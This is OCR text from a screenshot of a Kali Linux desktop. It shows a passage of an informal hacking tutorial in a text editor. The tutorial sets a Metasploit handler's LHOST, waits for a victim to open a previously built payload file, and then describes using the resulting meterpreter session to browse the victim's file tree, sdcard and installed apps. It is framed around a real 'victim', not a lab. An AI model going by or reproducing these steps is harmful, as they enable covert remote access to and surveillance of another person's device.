 Applications Places 34 °C Thu Aug 21, 4:23 PM root
Access documents, folders and network places
*Chinni.txt
File Edit Search Options Help
set the options like LHOST and LPORT (the same you have given in msfpayload)
LPORT is already there so i need to change LHOST only.(if it was not there in your scenario configure it
manually.)
by the following command.
set LHOST 192.168.0.121
every thing is configured
type exploit to launch the exploit.
so wait until victim clicks on the file you created.
Handler started you will get a meterpreter connection when a victim will connected to you.
see you got a meterpreter session for more info iam creating a text file there.
i got complete file tree.
iam going to sdcard
that guy has downloaded some more apps apart from my file.
here after your wish what you want to do with that.
*Chinni.txt root@kali: ~ root@kali: ~ root@kali: ~